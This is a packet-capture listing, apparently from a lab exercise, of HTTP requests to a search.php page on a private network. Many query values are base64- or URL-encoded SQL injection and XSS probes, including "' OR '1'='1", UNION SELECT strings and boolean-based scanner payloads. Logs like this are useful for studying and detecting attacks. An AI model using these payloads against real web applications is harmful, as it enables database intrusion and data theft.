 http
No. Time Source Destination Protoco Lengt Info
21 10.267435 192.168.37.1 192.168.37.4 HTTP 576 GET /search.php HTTP/1.1
25 10.271895 192.168.37.4 192.168.37.1 HTTP 83 HTTP/1.1 200 OK (text/html)
30 11.860004 192.168.37.1 192.168.37.4 HTTP 557 GET /search.php?query=MTAx6Lev HTTP/1.1
32 11.863163 192.168.37.4 192.168.37.1 HTTP 147 HTTP/1.1 200 OK (text/html)
42 16.266404 192.168.37.1 192.168.37.4 HTTP 504 GET /search.php?query=1 HTTP/1.1
43 16.269514 192.168.37.4 192.168.37.1 HTTP 1269 HTTP/1.1 200 OK (text/html)
54 31.245920 192.168.37.1 192.168.37.4 HTTP 507 GET /search.php?query=MSc= HTTP/1.1
59 31.249982 192.168.37.4 192.168.37.1 HTTP 1274 HTTP/1.1 200 OK (text/html)
67 49.071559 192.168.37.1 192.168.37.4 HTTP 507 GET /search.php?query=Jw== HTTP/1.1
72 49.075733 192.168.37.4 192.168.37.1 HTTP 1272 HTTP/1.1 200 OK (text/html)
84 83.745588 192.168.37.1 192.168.37.4 HTTP 519 GET /search.php?query=JyBPUiAnMSc9JzE= HTTP/1.1
90 83.750657 192.168.37.4 192.168.37.1 HTTP 129 HTTP/1.1 200 OK (text/html)
100 97.179846 192.168.37.1 192.168.37.4 HTTP 614 GET /search.php?query=JyBPUiAnMSc9JzE= HTTP/1.1
104 97.185265 192.168.37.4 192.168.37.1 HTTP 129 HTTP/1.1 200 OK (text/html)
233 334.515030 192.168.37.12 192.168.37.4 HTTP 266 GET /search.php?query= HTTP/1.1
236 334.517054 192.168.37.4 192.168.37.12 HTTP 70 HTTP/1.1 200 OK (text/html)
244 334.580125 192.168.37.12 192.168.37.4 HTTP 530 GET /search.php?query=&jdvK=6160%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscrip
247 334.582637 192.168.37.4 192.168.37.12 HTTP 70 HTTP/1.1 200 OK (text/html)
255 335.014881 192.168.37.12 192.168.37.4 HTTP 266 GET /search.php?query= HTTP/1.1
258 335.019671 192.168.37.4 192.168.37.12 HTTP 70 HTTP/1.1 200 OK (text/html)
266 335.050751 192.168.37.12 192.168.37.4 HTTP 278 GET /search.php?query=MjQ3MA%3D%3D HTTP/1.1
268 335.053138 192.168.37.4 192.168.37.12 HTTP 1253 HTTP/1.1 200 OK (text/html)
276 335.077219 192.168.37.12 192.168.37.4 HTTP 286 GET /search.php?query=Jy4sLikoIigoLg%3D%3D HTTP/1.1
278 335.079195 192.168.37.4 192.168.37.12 HTTP 1264 HTTP/1.1 200 OK (text/html)
289 335.092601 192.168.37.12 192.168.37.4 HTTP 292 GET /search.php?query=J2RlUGJhTzwnIj52SnhVS2I%3D HTTP/1.1
291 335.095568 192.168.37.4 192.168.37.12 HTTP 1278 HTTP/1.1 200 OK (text/html)
296 335.140532 192.168.37.12 192.168.37.4 HTTP 306 GET /search.php?query=KSBBTkQgMTQ5MD02ODE4IEFORCAoOTAxMj05MDEy HTTP/1.1
298 335.143038 192.168.37.4 192.168.37.12 HTTP 1278 HTTP/1.1 200 OK (text/html)
309 335.159746 192.168.37.12 192.168.37.4 HTTP 306 GET /search.php?query=KSBBTkQgNTQwND01NDA0IEFORCAoNjk5Mz02OTkz HTTP/1.1
311 335.162413 192.168.37.4 192.168.37.12 HTTP 1275 HTTP/1.1 200 OK (text/html)
316 335.180740 192.168.37.12 192.168.37.4 HTTP 288 GET /search.php?query=IEFORCAxMjk5PTg5MjI%3D HTTP/1.1
318 335.183127 192.168.37.4 192.168.37.12 HTTP 1264 HTTP/1.1 200 OK (text/html)
329 335.203315 192.168.37.12 192.168.37.4 HTTP 288 GET /search.php?query=IEFORCA1NDA0PTU0MDQ%3D HTTP/1.1
331 335.205432 192.168.37.4 192.168.37.12 HTTP 1262 HTTP/1.1 200 OK (text/html)
336 335.210264 192.168.37.12 192.168.37.4 HTTP 318 GET /search.php?query=JykgQU5EIDYyMTE9MzgxNyBBTkQgKCdianVXJz0nYmp1Vw%3D%3D HTTP/1.1